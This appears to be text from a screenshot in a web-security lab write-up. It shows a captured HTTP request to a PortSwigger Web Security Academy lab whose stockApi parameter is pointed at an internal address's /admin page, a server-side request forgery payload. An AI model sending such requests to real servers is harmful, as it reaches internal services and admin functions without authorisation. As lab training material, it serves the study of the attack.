 1 POST /product/stock HTTP/2
2 Host: 0aa200c104440a31c00f7d6700380063.web-security-academy.net
3 Cookie: session=ZdlAa45y24YfGNPH3xSfzGLol5MBExYX
4 Content-Length: 40
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa200c104440a31c00f7d6700380063.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa200c104440a31c00f7d6700380063.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.185:8080/admin